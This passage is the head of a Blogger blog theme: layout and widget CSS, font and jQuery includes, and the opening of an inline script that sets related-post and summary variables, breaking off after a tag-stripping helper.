<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

